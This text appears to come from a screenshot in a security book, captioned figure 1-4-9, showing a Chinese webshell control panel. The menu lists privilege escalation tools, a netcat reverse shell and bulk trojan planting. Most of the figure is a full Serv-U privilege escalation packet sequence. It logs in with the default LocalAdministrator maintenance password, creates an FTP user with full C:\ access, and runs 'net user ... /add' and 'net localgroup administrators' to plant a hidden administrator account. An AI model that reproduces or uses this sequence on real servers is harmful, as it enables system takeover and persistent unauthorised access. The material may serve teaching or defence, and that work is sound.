 信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
执行
返回数据包:
发送数据包: USER LocalAdministrator
返回数据包:
发送数据包: PASS #l@$ak#.lk;0@P
返回数据包:
发送数据包: SITE MAINTENANCE
返回数据包:
发送数据包: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
返回数据包:
发送数据包: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=envl -Password=envl -HomeDir=c:\ -LoginMesFile= -Disable=0 -RelPaths=1 -NeedSecure=0 -HideHidden
=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEnable=0 -MaxUsersLoginPerIP=-1 -SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -
SessionTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1 -RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -Maintenance=None -PasswordType=Regular -Ratios
=None Access=C:\\\|RWAMELCDP
返回数据包:
返回数据包:
发送数据包: USER envl
返回数据包:
发送数据包: PASS envl
返回数据包:
发送数据包: site exec net user envl envl /add & net localgroup administrators envl /add
返回数据包:
发送数据包: -DELETEDOMAIN -IP=0.0.0.0 PortNo=21
返回数据包:
Security Team
图 1-4-9